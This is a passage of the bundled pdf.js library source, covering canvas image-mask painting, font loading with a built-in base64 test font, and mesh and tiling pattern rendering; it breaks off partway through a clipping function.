      var maskCtx = maskCanvas.context;
      maskCtx.save();
      putBinaryImageMask(maskCtx, imgData);
      maskCtx.globalCompositeOperation = 'source-in';
      maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
      maskCtx.fillRect(0, 0, width, height);
      maskCtx.restore();
      var ctx = this.ctx;
      for (var i = 0, ii = positions.length; i < ii; i += 2) {
        ctx.save();
        ctx.transform(scaleX, 0, 0, scaleY, positions[i], positions[i + 1]);
        ctx.scale(1, -1);
        ctx.drawImage(maskCanvas.canvas, 0, 0, width, height, 0, -1, 1, 1);
        ctx.restore();
      }
    },
    paintImageMaskXObjectGroup: function CanvasGraphics_paintImageMaskXObjectGroup(images) {
      var ctx = this.ctx;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      for (var i = 0, ii = images.length; i < ii; i++) {
        var image = images[i];
        var width = image.width,
            height = image.height;
        var maskCanvas = this.cachedCanvases.getCanvas('maskCanvas', width, height);
        var maskCtx = maskCanvas.context;
        maskCtx.save();
        putBinaryImageMask(maskCtx, image);
        maskCtx.globalCompositeOperation = 'source-in';
        maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
        maskCtx.fillRect(0, 0, width, height);
        maskCtx.restore();
        ctx.save();
        ctx.transform.apply(ctx, image.transform);
        ctx.scale(1, -1);
        ctx.drawImage(maskCanvas.canvas, 0, 0, width, height, 0, -1, 1, 1);
        ctx.restore();
      }
    },
    paintImageXObject: function CanvasGraphics_paintImageXObject(objId) {
      var imgData = this.objs.get(objId);
      if (!imgData) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      this.paintInlineImageXObject(imgData);
    },
    paintImageXObjectRepeat: function CanvasGraphics_paintImageXObjectRepeat(objId, scaleX, scaleY, positions) {
      var imgData = this.objs.get(objId);
      if (!imgData) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      var width = imgData.width;
      var height = imgData.height;
      var map = [];
      for (var i = 0, ii = positions.length; i < ii; i += 2) {
        map.push({
          transform: [scaleX, 0, 0, scaleY, positions[i], positions[i + 1]],
          x: 0,
          y: 0,
          w: width,
          h: height
        });
      }
      this.paintInlineImageXObjectGroup(imgData, map);
    },
    paintInlineImageXObject: function CanvasGraphics_paintInlineImageXObject(imgData) {
      var width = imgData.width;
      var height = imgData.height;
      var ctx = this.ctx;
      this.save();
      ctx.scale(1 / width, -1 / height);
      var currentTransform = ctx.mozCurrentTransformInverse;
      var a = currentTransform[0],
          b = currentTransform[1];
      var widthScale = Math.max(Math.sqrt(a * a + b * b), 1);
      var c = currentTransform[2],
          d = currentTransform[3];
      var heightScale = Math.max(Math.sqrt(c * c + d * d), 1);
      var imgToPaint, tmpCanvas;
      if (imgData instanceof HTMLElement || !imgData.data) {
        imgToPaint = imgData;
      } else {
        tmpCanvas = this.cachedCanvases.getCanvas('inlineImage', width, height);
        var tmpCtx = tmpCanvas.context;
        putBinaryImageData(tmpCtx, imgData);
        imgToPaint = tmpCanvas.canvas;
      }
      var paintWidth = width,
          paintHeight = height;
      var tmpCanvasId = 'prescale1';
      while (widthScale > 2 && paintWidth > 1 || heightScale > 2 && paintHeight > 1) {
        var newWidth = paintWidth,
            newHeight = paintHeight;
        if (widthScale > 2 && paintWidth > 1) {
          newWidth = Math.ceil(paintWidth / 2);
          widthScale /= paintWidth / newWidth;
        }
        if (heightScale > 2 && paintHeight > 1) {
          newHeight = Math.ceil(paintHeight / 2);
          heightScale /= paintHeight / newHeight;
        }
        tmpCanvas = this.cachedCanvases.getCanvas(tmpCanvasId, newWidth, newHeight);
        tmpCtx = tmpCanvas.context;
        tmpCtx.clearRect(0, 0, newWidth, newHeight);
        tmpCtx.drawImage(imgToPaint, 0, 0, paintWidth, paintHeight, 0, 0, newWidth, newHeight);
        imgToPaint = tmpCanvas.canvas;
        paintWidth = newWidth;
        paintHeight = newHeight;
        tmpCanvasId = tmpCanvasId === 'prescale1' ? 'prescale2' : 'prescale1';
      }
      ctx.drawImage(imgToPaint, 0, 0, paintWidth, paintHeight, 0, -height, width, height);
      if (this.imageLayer) {
        var position = this.getCanvasPosition(0, -height);
        this.imageLayer.appendImage({
          imgData: imgData,
          left: position[0],
          top: position[1],
          width: width / currentTransform[0],
          height: height / currentTransform[3]
        });
      }
      this.restore();
    },
    paintInlineImageXObjectGroup: function CanvasGraphics_paintInlineImageXObjectGroup(imgData, map) {
      var ctx = this.ctx;
      var w = imgData.width;
      var h = imgData.height;
      var tmpCanvas = this.cachedCanvases.getCanvas('inlineImage', w, h);
      var tmpCtx = tmpCanvas.context;
      putBinaryImageData(tmpCtx, imgData);
      for (var i = 0, ii = map.length; i < ii; i++) {
        var entry = map[i];
        ctx.save();
        ctx.transform.apply(ctx, entry.transform);
        ctx.scale(1, -1);
        ctx.drawImage(tmpCanvas.canvas, entry.x, entry.y, entry.w, entry.h, 0, -1, 1, 1);
        if (this.imageLayer) {
          var position = this.getCanvasPosition(entry.x, entry.y);
          this.imageLayer.appendImage({
            imgData: imgData,
            left: position[0],
            top: position[1],
            width: w,
            height: h
          });
        }
        ctx.restore();
      }
    },
    paintSolidColorImageMask: function CanvasGraphics_paintSolidColorImageMask() {
      this.ctx.fillRect(0, 0, 1, 1);
    },
    paintXObject: function CanvasGraphics_paintXObject() {
      warn('Unsupported \'paintXObject\' command.');
    },
    markPoint: function CanvasGraphics_markPoint(tag) {},
    markPointProps: function CanvasGraphics_markPointProps(tag, properties) {},
    beginMarkedContent: function CanvasGraphics_beginMarkedContent(tag) {},
    beginMarkedContentProps: function CanvasGraphics_beginMarkedContentProps(tag, properties) {},
    endMarkedContent: function CanvasGraphics_endMarkedContent() {},
    beginCompat: function CanvasGraphics_beginCompat() {},
    endCompat: function CanvasGraphics_endCompat() {},
    consumePath: function CanvasGraphics_consumePath() {
      var ctx = this.ctx;
      if (this.pendingClip) {
        if (this.pendingClip === EO_CLIP) {
          ctx.clip('evenodd');
        } else {
          ctx.clip();
        }
        this.pendingClip = null;
      }
      ctx.beginPath();
    },
    getSinglePixelWidth: function CanvasGraphics_getSinglePixelWidth(scale) {
      if (this.cachedGetSinglePixelWidth === null) {
        this.ctx.save();
        var inverse = this.ctx.mozCurrentTransformInverse;
        this.ctx.restore();
        this.cachedGetSinglePixelWidth = Math.sqrt(Math.max(inverse[0] * inverse[0] + inverse[1] * inverse[1], inverse[2] * inverse[2] + inverse[3] * inverse[3]));
      }
      return this.cachedGetSinglePixelWidth;
    },
    getCanvasPosition: function CanvasGraphics_getCanvasPosition(x, y) {
      var transform = this.ctx.mozCurrentTransform;
      return [transform[0] * x + transform[2] * y + transform[4], transform[1] * x + transform[3] * y + transform[5]];
    }
  };
  for (var op in OPS) {
    CanvasGraphics.prototype[OPS[op]] = CanvasGraphics.prototype[op];
  }
  return CanvasGraphics;
}();
exports.CanvasGraphics = CanvasGraphics;

/***/ }),
/* 11 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var assert = sharedUtil.assert;
var bytesToString = sharedUtil.bytesToString;
var string32 = sharedUtil.string32;
var shadow = sharedUtil.shadow;
var warn = sharedUtil.warn;
function FontLoader(docId) {
  this.docId = docId;
  this.styleElement = null;
  this.nativeFontFaces = [];
  this.loadTestFontId = 0;
  this.loadingContext = {
    requests: [],
    nextRequestId: 0
  };
}
FontLoader.prototype = {
  insertRule: function fontLoaderInsertRule(rule) {
    var styleElement = this.styleElement;
    if (!styleElement) {
      styleElement = this.styleElement = document.createElement('style');
      styleElement.id = 'PDFJS_FONT_STYLE_TAG_' + this.docId;
      document.documentElement.getElementsByTagName('head')[0].appendChild(styleElement);
    }
    var styleSheet = styleElement.sheet;
    styleSheet.insertRule(rule, styleSheet.cssRules.length);
  },
  clear: function fontLoaderClear() {
    if (this.styleElement) {
      this.styleElement.remove();
      this.styleElement = null;
    }
    this.nativeFontFaces.forEach(function (nativeFontFace) {
      document.fonts.delete(nativeFontFace);
    });
    this.nativeFontFaces.length = 0;
  }
};
var getLoadTestFont = function () {
  return atob('T1RUTwALAIAAAwAwQ0ZGIDHtZg4AAAOYAAAAgUZGVE1lkzZwAAAEHAAAABxHREVGABQAFQ' + 'AABDgAAAAeT1MvMlYNYwkAAAEgAAAAYGNtYXABDQLUAAACNAAAAUJoZWFk/xVFDQAAALwA' + 'AAA2aGhlYQdkA+oAAAD0AAAAJGhtdHgD6AAAAAAEWAAAAAZtYXhwAAJQAAAAARgAAAAGbm' + 'FtZVjmdH4AAAGAAAAAsXBvc3T/hgAzAAADeAAAACAAAQAAAAEAALZRFsRfDzz1AAsD6AAA' + 'AADOBOTLAAAAAM4KHDwAAAAAA+gDIQAAAAgAAgAAAAAAAAABAAADIQAAAFoD6AAAAAAD6A' + 'ABAAAAAAAAAAAAAAAAAAAAAQAAUAAAAgAAAAQD6AH0AAUAAAKKArwAAACMAooCvAAAAeAA' + 'MQECAAACAAYJAAAAAAAAAAAAAQAAAAAAAAAAAAAAAFBmRWQAwAAuAC4DIP84AFoDIQAAAA' + 'AAAQAAAAAAAAAAACAAIAABAAAADgCuAAEAAAAAAAAAAQAAAAEAAAAAAAEAAQAAAAEAAAAA' + 'AAIAAQAAAAEAAAAAAAMAAQAAAAEAAAAAAAQAAQAAAAEAAAAAAAUAAQAAAAEAAAAAAAYAAQ' + 'AAAAMAAQQJAAAAAgABAAMAAQQJAAEAAgABAAMAAQQJAAIAAgABAAMAAQQJAAMAAgABAAMA' + 'AQQJAAQAAgABAAMAAQQJAAUAAgABAAMAAQQJAAYAAgABWABYAAAAAAAAAwAAAAMAAAAcAA' + 'EAAAAAADwAAwABAAAAHAAEACAAAAAEAAQAAQAAAC7//wAAAC7////TAAEAAAAAAAABBgAA' + 'AQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMAAA' + 'AAAAD/gwAyAAAAAQAAAAAAAAAAAAAAAAAAAAABAAQEAAEBAQJYAAEBASH4DwD4GwHEAvgc' + 'A/gXBIwMAYuL+nz5tQXkD5j3CBLnEQACAQEBIVhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWF' + 'hYWFhYWFhYAAABAQAADwACAQEEE/t3Dov6fAH6fAT+fPp8+nwHDosMCvm1Cvm1DAz6fBQA' + 'AAAAAAABAAAAAMmJbzEAAAAAzgTjFQAAAADOBOQpAAEAAAAAAAAADAAUAAQAAAABAAAAAg' + 'ABAAAAAAAAAAAD6AAAAAAAAA==');
};
Object.defineProperty(FontLoader.prototype, 'loadTestFont', {
  get: function () {
    return shadow(this, 'loadTestFont', getLoadTestFont());
  },
  configurable: true
});
FontLoader.prototype.addNativeFontFace = function fontLoader_addNativeFontFace(nativeFontFace) {
  this.nativeFontFaces.push(nativeFontFace);
  document.fonts.add(nativeFontFace);
};
FontLoader.prototype.bind = function fontLoaderBind(fonts, callback) {
  var rules = [];
  var fontsToLoad = [];
  var fontLoadPromises = [];
  var getNativeFontPromise = function (nativeFontFace) {
    return nativeFontFace.loaded.catch(function (e) {
      warn('Failed to load font "' + nativeFontFace.family + '": ' + e);
    });
  };
  var isFontLoadingAPISupported = FontLoader.isFontLoadingAPISupported && !FontLoader.isSyncFontLoadingSupported;
  for (var i = 0, ii = fonts.length; i < ii; i++) {
    var font = fonts[i];
    if (font.attached || font.loading === false) {
      continue;
    }
    font.attached = true;
    if (isFontLoadingAPISupported) {
      var nativeFontFace = font.createNativeFontFace();
      if (nativeFontFace) {
        this.addNativeFontFace(nativeFontFace);
        fontLoadPromises.push(getNativeFontPromise(nativeFontFace));
      }
    } else {
      var rule = font.createFontFaceRule();
      if (rule) {
        this.insertRule(rule);
        rules.push(rule);
        fontsToLoad.push(font);
      }
    }
  }
  var request = this.queueLoadingCallback(callback);
  if (isFontLoadingAPISupported) {
    Promise.all(fontLoadPromises).then(function () {
      request.complete();
    });
  } else if (rules.length > 0 && !FontLoader.isSyncFontLoadingSupported) {
    this.prepareFontLoadEvent(rules, fontsToLoad, request);
  } else {
    request.complete();
  }
};
FontLoader.prototype.queueLoadingCallback = function FontLoader_queueLoadingCallback(callback) {
  function LoadLoader_completeRequest() {
    assert(!request.end, 'completeRequest() cannot be called twice');
    request.end = Date.now();
    while (context.requests.length > 0 && context.requests[0].end) {
      var otherRequest = context.requests.shift();
      setTimeout(otherRequest.callback, 0);
    }
  }
  var context = this.loadingContext;
  var requestId = 'pdfjs-font-loading-' + context.nextRequestId++;
  var request = {
    id: requestId,
    complete: LoadLoader_completeRequest,
    callback: callback,
    started: Date.now()
  };
  context.requests.push(request);
  return request;
};
FontLoader.prototype.prepareFontLoadEvent = function fontLoaderPrepareFontLoadEvent(rules, fonts, request) {
  function int32(data, offset) {
    return data.charCodeAt(offset) << 24 | data.charCodeAt(offset + 1) << 16 | data.charCodeAt(offset + 2) << 8 | data.charCodeAt(offset + 3) & 0xff;
  }
  function spliceString(s, offset, remove, insert) {
    var chunk1 = s.substr(0, offset);
    var chunk2 = s.substr(offset + remove);
    return chunk1 + insert + chunk2;
  }
  var i, ii;
  var canvas = document.createElement('canvas');
  canvas.width = 1;
  canvas.height = 1;
  var ctx = canvas.getContext('2d');
  var called = 0;
  function isFontReady(name, callback) {
    called++;
    if (called > 30) {
      warn('Load test font never loaded.');
      callback();
      return;
    }
    ctx.font = '30px ' + name;
    ctx.fillText('.', 0, 20);
    var imageData = ctx.getImageData(0, 0, 1, 1);
    if (imageData.data[3] > 0) {
      callback();
      return;
    }
    setTimeout(isFontReady.bind(null, name, callback));
  }
  var loadTestFontId = 'lt' + Date.now() + this.loadTestFontId++;
  var data = this.loadTestFont;
  var COMMENT_OFFSET = 976;
  data = spliceString(data, COMMENT_OFFSET, loadTestFontId.length, loadTestFontId);
  var CFF_CHECKSUM_OFFSET = 16;
  var XXXX_VALUE = 0x58585858;
  var checksum = int32(data, CFF_CHECKSUM_OFFSET);
  for (i = 0, ii = loadTestFontId.length - 3; i < ii; i += 4) {
    checksum = checksum - XXXX_VALUE + int32(loadTestFontId, i) | 0;
  }
  if (i < loadTestFontId.length) {
    checksum = checksum - XXXX_VALUE + int32(loadTestFontId + 'XXX', i) | 0;
  }
  data = spliceString(data, CFF_CHECKSUM_OFFSET, 4, string32(checksum));
  var url = 'url(data:font/opentype;base64,' + btoa(data) + ');';
  var rule = '@font-face { font-family:"' + loadTestFontId + '";src:' + url + '}';
  this.insertRule(rule);
  var names = [];
  for (i = 0, ii = fonts.length; i < ii; i++) {
    names.push(fonts[i].loadedName);
  }
  names.push(loadTestFontId);
  var div = document.createElement('div');
  div.setAttribute('style', 'visibility: hidden;' + 'width: 10px; height: 10px;' + 'position: absolute; top: 0px; left: 0px;');
  for (i = 0, ii = names.length; i < ii; ++i) {
    var span = document.createElement('span');
    span.textContent = 'Hi';
    span.style.fontFamily = names[i];
    div.appendChild(span);
  }
  document.body.appendChild(div);
  isFontReady(loadTestFontId, function () {
    document.body.removeChild(div);
    request.complete();
  });
};
FontLoader.isFontLoadingAPISupported = typeof document !== 'undefined' && !!document.fonts;
var isSyncFontLoadingSupported = function isSyncFontLoadingSupported() {
  if (typeof navigator === 'undefined') {
    return true;
  }
  var supported = false;
  var m = /Mozilla\/5.0.*?rv:(\d+).*? Gecko/.exec(navigator.userAgent);
  if (m && m[1] >= 14) {
    supported = true;
  }
  return supported;
};
Object.defineProperty(FontLoader, 'isSyncFontLoadingSupported', {
  get: function () {
    return shadow(FontLoader, 'isSyncFontLoadingSupported', isSyncFontLoadingSupported());
  },
  enumerable: true,
  configurable: true
});
var IsEvalSupportedCached = {
  get value() {
    return shadow(this, 'value', sharedUtil.isEvalSupported());
  }
};
var FontFaceObject = function FontFaceObjectClosure() {
  function FontFaceObject(translatedData, options) {
    this.compiledGlyphs = Object.create(null);
    for (var i in translatedData) {
      this[i] = translatedData[i];
    }
    this.options = options;
  }
  FontFaceObject.prototype = {
    createNativeFontFace: function FontFaceObject_createNativeFontFace() {
      if (!this.data) {
        return null;
      }
      if (this.options.disableFontFace) {
        this.disableFontFace = true;
        return null;
      }
      var nativeFontFace = new FontFace(this.loadedName, this.data, {});
      if (this.options.fontRegistry) {
        this.options.fontRegistry.registerFont(this);
      }
      return nativeFontFace;
    },
    createFontFaceRule: function FontFaceObject_createFontFaceRule() {
      if (!this.data) {
        return null;
      }
      if (this.options.disableFontFace) {
        this.disableFontFace = true;
        return null;
      }
      var data = bytesToString(new Uint8Array(this.data));
      var fontName = this.loadedName;
      var url = 'url(data:' + this.mimetype + ';base64,' + btoa(data) + ');';
      var rule = '@font-face { font-family:"' + fontName + '";src:' + url + '}';
      if (this.options.fontRegistry) {
        this.options.fontRegistry.registerFont(this, url);
      }
      return rule;
    },
    getPathGenerator: function FontFaceObject_getPathGenerator(objs, character) {
      if (!(character in this.compiledGlyphs)) {
        var cmds = objs.get(this.loadedName + '_path_' + character);
        var current, i, len;
        if (this.options.isEvalSupported && IsEvalSupportedCached.value) {
          var args,
              js = '';
          for (i = 0, len = cmds.length; i < len; i++) {
            current = cmds[i];
            if (current.args !== undefined) {
              args = current.args.join(',');
            } else {
              args = '';
            }
            js += 'c.' + current.cmd + '(' + args + ');\n';
          }
          this.compiledGlyphs[character] = new Function('c', 'size', js);
        } else {
          this.compiledGlyphs[character] = function (c, size) {
            for (i = 0, len = cmds.length; i < len; i++) {
              current = cmds[i];
              if (current.cmd === 'scale') {
                current.args = [size, -size];
              }
              c[current.cmd].apply(c, current.args);
            }
          };
        }
      }
      return this.compiledGlyphs[character];
    }
  };
  return FontFaceObject;
}();
exports.FontFaceObject = FontFaceObject;
exports.FontLoader = FontLoader;

/***/ }),
/* 12 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayWebGL = __w_pdfjs_require__(8);
var Util = sharedUtil.Util;
var info = sharedUtil.info;
var isArray = sharedUtil.isArray;
var error = sharedUtil.error;
var WebGLUtils = displayWebGL.WebGLUtils;
var ShadingIRs = {};
ShadingIRs.RadialAxial = {
  fromIR: function RadialAxial_fromIR(raw) {
    var type = raw[1];
    var colorStops = raw[2];
    var p0 = raw[3];
    var p1 = raw[4];
    var r0 = raw[5];
    var r1 = raw[6];
    return {
      type: 'Pattern',
      getPattern: function RadialAxial_getPattern(ctx) {
        var grad;
        if (type === 'axial') {
          grad = ctx.createLinearGradient(p0[0], p0[1], p1[0], p1[1]);
        } else if (type === 'radial') {
          grad = ctx.createRadialGradient(p0[0], p0[1], r0, p1[0], p1[1], r1);
        }
        for (var i = 0, ii = colorStops.length; i < ii; ++i) {
          var c = colorStops[i];
          grad.addColorStop(c[0], c[1]);
        }
        return grad;
      }
    };
  }
};
var createMeshCanvas = function createMeshCanvasClosure() {
  function drawTriangle(data, context, p1, p2, p3, c1, c2, c3) {
    var coords = context.coords,
        colors = context.colors;
    var bytes = data.data,
        rowSize = data.width * 4;
    var tmp;
    if (coords[p1 + 1] > coords[p2 + 1]) {
      tmp = p1;
      p1 = p2;
      p2 = tmp;
      tmp = c1;
      c1 = c2;
      c2 = tmp;
    }
    if (coords[p2 + 1] > coords[p3 + 1]) {
      tmp = p2;
      p2 = p3;
      p3 = tmp;
      tmp = c2;
      c2 = c3;
      c3 = tmp;
    }
    if (coords[p1 + 1] > coords[p2 + 1]) {
      tmp = p1;
      p1 = p2;
      p2 = tmp;
      tmp = c1;
      c1 = c2;
      c2 = tmp;
    }
    var x1 = (coords[p1] + context.offsetX) * context.scaleX;
    var y1 = (coords[p1 + 1] + context.offsetY) * context.scaleY;
    var x2 = (coords[p2] + context.offsetX) * context.scaleX;
    var y2 = (coords[p2 + 1] + context.offsetY) * context.scaleY;
    var x3 = (coords[p3] + context.offsetX) * context.scaleX;
    var y3 = (coords[p3 + 1] + context.offsetY) * context.scaleY;
    if (y1 >= y3) {
      return;
    }
    var c1r = colors[c1],
        c1g = colors[c1 + 1],
        c1b = colors[c1 + 2];
    var c2r = colors[c2],
        c2g = colors[c2 + 1],
        c2b = colors[c2 + 2];
    var c3r = colors[c3],
        c3g = colors[c3 + 1],
        c3b = colors[c3 + 2];
    var minY = Math.round(y1),
        maxY = Math.round(y3);
    var xa, car, cag, cab;
    var xb, cbr, cbg, cbb;
    var k;
    for (var y = minY; y <= maxY; y++) {
      if (y < y2) {
        k = y < y1 ? 0 : y1 === y2 ? 1 : (y1 - y) / (y1 - y2);
        xa = x1 - (x1 - x2) * k;
        car = c1r - (c1r - c2r) * k;
        cag = c1g - (c1g - c2g) * k;
        cab = c1b - (c1b - c2b) * k;
      } else {
        k = y > y3 ? 1 : y2 === y3 ? 0 : (y2 - y) / (y2 - y3);
        xa = x2 - (x2 - x3) * k;
        car = c2r - (c2r - c3r) * k;
        cag = c2g - (c2g - c3g) * k;
        cab = c2b - (c2b - c3b) * k;
      }
      k = y < y1 ? 0 : y > y3 ? 1 : (y1 - y) / (y1 - y3);
      xb = x1 - (x1 - x3) * k;
      cbr = c1r - (c1r - c3r) * k;
      cbg = c1g - (c1g - c3g) * k;
      cbb = c1b - (c1b - c3b) * k;
      var x1_ = Math.round(Math.min(xa, xb));
      var x2_ = Math.round(Math.max(xa, xb));
      var j = rowSize * y + x1_ * 4;
      for (var x = x1_; x <= x2_; x++) {
        k = (xa - x) / (xa - xb);
        k = k < 0 ? 0 : k > 1 ? 1 : k;
        bytes[j++] = car - (car - cbr) * k | 0;
        bytes[j++] = cag - (cag - cbg) * k | 0;
        bytes[j++] = cab - (cab - cbb) * k | 0;
        bytes[j++] = 255;
      }
    }
  }
  function drawFigure(data, figure, context) {
    var ps = figure.coords;
    var cs = figure.colors;
    var i, ii;
    switch (figure.type) {
      case 'lattice':
        var verticesPerRow = figure.verticesPerRow;
        var rows = Math.floor(ps.length / verticesPerRow) - 1;
        var cols = verticesPerRow - 1;
        for (i = 0; i < rows; i++) {
          var q = i * verticesPerRow;
          for (var j = 0; j < cols; j++, q++) {
            drawTriangle(data, context, ps[q], ps[q + 1], ps[q + verticesPerRow], cs[q], cs[q + 1], cs[q + verticesPerRow]);
            drawTriangle(data, context, ps[q + verticesPerRow + 1], ps[q + 1], ps[q + verticesPerRow], cs[q + verticesPerRow + 1], cs[q + 1], cs[q + verticesPerRow]);
          }
        }
        break;
      case 'triangles':
        for (i = 0, ii = ps.length; i < ii; i += 3) {
          drawTriangle(data, context, ps[i], ps[i + 1], ps[i + 2], cs[i], cs[i + 1], cs[i + 2]);
        }
        break;
      default:
        error('illigal figure');
        break;
    }
  }
  function createMeshCanvas(bounds, combinesScale, coords, colors, figures, backgroundColor, cachedCanvases) {
    var EXPECTED_SCALE = 1.1;
    var MAX_PATTERN_SIZE = 3000;
    var BORDER_SIZE = 2;
    var offsetX = Math.floor(bounds[0]);
    var offsetY = Math.floor(bounds[1]);
    var boundsWidth = Math.ceil(bounds[2]) - offsetX;
    var boundsHeight = Math.ceil(bounds[3]) - offsetY;
    var width = Math.min(Math.ceil(Math.abs(boundsWidth * combinesScale[0] * EXPECTED_SCALE)), MAX_PATTERN_SIZE);
    var height = Math.min(Math.ceil(Math.abs(boundsHeight * combinesScale[1] * EXPECTED_SCALE)), MAX_PATTERN_SIZE);
    var scaleX = boundsWidth / width;
    var scaleY = boundsHeight / height;
    var context = {
      coords: coords,
      colors: colors,
      offsetX: -offsetX,
      offsetY: -offsetY,
      scaleX: 1 / scaleX,
      scaleY: 1 / scaleY
    };
    var paddedWidth = width + BORDER_SIZE * 2;
    var paddedHeight = height + BORDER_SIZE * 2;
    var canvas, tmpCanvas, i, ii;
    if (WebGLUtils.isEnabled) {
      canvas = WebGLUtils.drawFigures(width, height, backgroundColor, figures, context);
      tmpCanvas = cachedCanvases.getCanvas('mesh', paddedWidth, paddedHeight, false);
      tmpCanvas.context.drawImage(canvas, BORDER_SIZE, BORDER_SIZE);
      canvas = tmpCanvas.canvas;
    } else {
      tmpCanvas = cachedCanvases.getCanvas('mesh', paddedWidth, paddedHeight, false);
      var tmpCtx = tmpCanvas.context;
      var data = tmpCtx.createImageData(width, height);
      if (backgroundColor) {
        var bytes = data.data;
        for (i = 0, ii = bytes.length; i < ii; i += 4) {
          bytes[i] = backgroundColor[0];
          bytes[i + 1] = backgroundColor[1];
          bytes[i + 2] = backgroundColor[2];
          bytes[i + 3] = 255;
        }
      }
      for (i = 0; i < figures.length; i++) {
        drawFigure(data, figures[i], context);
      }
      tmpCtx.putImageData(data, BORDER_SIZE, BORDER_SIZE);
      canvas = tmpCanvas.canvas;
    }
    return {
      canvas: canvas,
      offsetX: offsetX - BORDER_SIZE * scaleX,
      offsetY: offsetY - BORDER_SIZE * scaleY,
      scaleX: scaleX,
      scaleY: scaleY
    };
  }
  return createMeshCanvas;
}();
ShadingIRs.Mesh = {
  fromIR: function Mesh_fromIR(raw) {
    var coords = raw[2];
    var colors = raw[3];
    var figures = raw[4];
    var bounds = raw[5];
    var matrix = raw[6];
    var background = raw[8];
    return {
      type: 'Pattern',
      getPattern: function Mesh_getPattern(ctx, owner, shadingFill) {
        var scale;
        if (shadingFill) {
          scale = Util.singularValueDecompose2dScale(ctx.mozCurrentTransform);
        } else {
          scale = Util.singularValueDecompose2dScale(owner.baseTransform);
          if (matrix) {
            var matrixScale = Util.singularValueDecompose2dScale(matrix);
            scale = [scale[0] * matrixScale[0], scale[1] * matrixScale[1]];
          }
        }
        var temporaryPatternCanvas = createMeshCanvas(bounds, scale, coords, colors, figures, shadingFill ? null : background, owner.cachedCanvases);
        if (!shadingFill) {
          ctx.setTransform.apply(ctx, owner.baseTransform);
          if (matrix) {
            ctx.transform.apply(ctx, matrix);
          }
        }
        ctx.translate(temporaryPatternCanvas.offsetX, temporaryPatternCanvas.offsetY);
        ctx.scale(temporaryPatternCanvas.scaleX, temporaryPatternCanvas.scaleY);
        return ctx.createPattern(temporaryPatternCanvas.canvas, 'no-repeat');
      }
    };
  }
};
ShadingIRs.Dummy = {
  fromIR: function Dummy_fromIR() {
    return {
      type: 'Pattern',
      getPattern: function Dummy_fromIR_getPattern() {
        return 'hotpink';
      }
    };
  }
};
function getShadingPatternFromIR(raw) {
  var shadingIR = ShadingIRs[raw[0]];
  if (!shadingIR) {
    error('Unknown IR type: ' + raw[0]);
  }
  return shadingIR.fromIR(raw);
}
var TilingPattern = function TilingPatternClosure() {
  var PaintType = {
    COLORED: 1,
    UNCOLORED: 2
  };
  var MAX_PATTERN_SIZE = 3000;
  function TilingPattern(IR, color, ctx, canvasGraphicsFactory, baseTransform) {
    this.operatorList = IR[2];
    this.matrix = IR[3] || [1, 0, 0, 1, 0, 0];
    this.bbox = Util.normalizeRect(IR[4]);
    this.xstep = IR[5];
    this.ystep = IR[6];
    this.paintType = IR[7];
    this.tilingType = IR[8];
    this.color = color;
    this.canvasGraphicsFactory = canvasGraphicsFactory;
    this.baseTransform = baseTransform;
    this.type = 'Pattern';
    this.ctx = ctx;
  }
  TilingPattern.prototype = {
    createPatternCanvas: function TilinPattern_createPatternCanvas(owner) {
      var operatorList = this.operatorList;
      var bbox = this.bbox;
      var xstep = this.xstep;
      var ystep = this.ystep;
      var paintType = this.paintType;
      var tilingType = this.tilingType;
      var color = this.color;
      var canvasGraphicsFactory = this.canvasGraphicsFactory;
      info('TilingType: ' + tilingType);
      var x0 = bbox[0],
          y0 = bbox[1],
          x1 = bbox[2],
          y1 = bbox[3];
      var topLeft = [x0, y0];
      var botRight = [x0 + xstep, y0 + ystep];
      var width = botRight[0] - topLeft[0];
      var height = botRight[1] - topLeft[1];
      var matrixScale = Util.singularValueDecompose2dScale(this.matrix);
      var curMatrixScale = Util.singularValueDecompose2dScale(this.baseTransform);
      var combinedScale = [matrixScale[0] * curMatrixScale[0], matrixScale[1] * curMatrixScale[1]];
      width = Math.min(Math.ceil(Math.abs(width * combinedScale[0])), MAX_PATTERN_SIZE);
      height = Math.min(Math.ceil(Math.abs(height * combinedScale[1])), MAX_PATTERN_SIZE);
      var tmpCanvas = owner.cachedCanvases.getCanvas('pattern', width, height, true);
      var tmpCtx = tmpCanvas.context;
      var graphics = canvasGraphicsFactory.createCanvasGraphics(tmpCtx);
      graphics.groupLevel = owner.groupLevel;
      this.setFillAndStrokeStyleToContext(tmpCtx, paintType, color);
      this.setScale(width, height, xstep, ystep);
      this.transformToScale(graphics);
      var tmpTranslate = [1, 0, 0, 1, -topLeft[0], -topLeft[1]];
      graphics.transform.apply(graphics, tmpTranslate);
      this.clipBbox(graphics, bbox, x0, y0, x1, y1);
      graphics.executeOperatorList(operatorList);
      return tmpCanvas.canvas;
    },
    setScale: function TilingPattern_setScale(width, height, xstep, ystep) {
      this.scale = [width / xstep, height / ystep];
    },
    transformToScale: function TilingPattern_transformToScale(graphics) {
      var scale = this.scale;
      var tmpScale = [scale[0], 0, 0, scale[1], 0, 0];
      graphics.transform.apply(graphics, tmpScale);
    },
    scaleToContext: function TilingPattern_scaleToContext() {
      var scale = this.scale;
      this.ctx.scale(1 / scale[0], 1 / scale[1]);
    },
    clipBbox: function clipBbox(graphics, bbox, x0, y0, x1, y1) {
      if (isArray(bbox) && bbox.length === 4) {
